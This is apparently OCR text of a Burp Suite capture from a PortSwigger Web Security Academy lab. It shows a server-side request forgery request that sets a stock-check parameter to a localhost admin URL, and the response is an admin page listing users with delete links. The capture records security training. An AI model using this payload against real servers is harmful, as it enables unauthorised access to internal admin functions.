 Send
Cancel
Target: https://ac101fb41f7cba2d809a73c200ae00c6.web-security-academy.net
HTTP/1
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST /product/stock HTTP/1.1
2 Host: ac101fb41f7cba2d809a73c200ae00c6.web-security-academy.net
3 Cookie: session=xyNosiCGUwHtPVCF08tFbhkCyHQcplAH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac101fb41f7cba2d809a73c200ae00c6.web-security-academy.ne
t/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac101fb41f7cba2d809a73c200ae00c6.web-security-academy.ne
t
11 Content-Length: 31
12 Te: trailers
13 Connection: close
14
15 stockApi=http://127.0.0.1/admin
</p>
52 <a href="/my-account">My account</a>
<p>
|
</p>
53 </section>
54 </header>
55 <header class="notification-header">
56 </header>
57 <section>
58 <h1>
Users
</h1>
59 <div>
60 <span>carlos - </span>
61 <a href="/admin/delete?username=carlos">Delete</a>
62 </div>
63 <div>
64 <span>wiener - </span>
65 <a href="/admin/delete?username=wiener">Delete</a>
66 </div>
67 </section>
68 <br>
69 <hr>
70 </div>
71 </section>
72 </div>
73 </body>
74 </html>
75